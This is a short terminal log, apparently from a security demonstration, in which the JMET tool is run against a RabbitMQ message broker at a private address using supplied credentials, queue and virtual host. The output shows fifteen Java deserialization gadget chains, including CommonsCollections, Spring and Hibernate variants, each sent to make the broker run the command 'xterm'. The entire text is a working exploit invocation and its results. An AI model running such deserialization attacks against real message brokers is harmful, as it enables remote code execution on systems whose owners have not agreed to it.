 userm@producer:~/jmet$ java -jar jmet-0.1.0-all.jar -u testuser -pw jini22 -Q q1
-I RabbitMQ -Y xterm -Zv v_host1 10.0.0.2 5672
WARNING: Running test version of RJMS Client with no version information.
INFO d.c.j.t.JMSTarget [main] Connected with ID: null
INFO d.c.j.t.JMSTarget [main] Sent gadget "BeanShell1" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsBeanutils1" with command: "xte
rm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" with command: "x
term"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections2" with command: "x
term"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections3" with command: "x
term"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections4" with command: "x
term"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections5" with command: "x
term"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Groovy1" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Hibernate1" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Hibernate2" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Jdk7u21" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "JSON1" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Spring1" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Spring2" with command: "xterm"
INFO d.c.j.t.JMSTarget [main] Shutting down connection null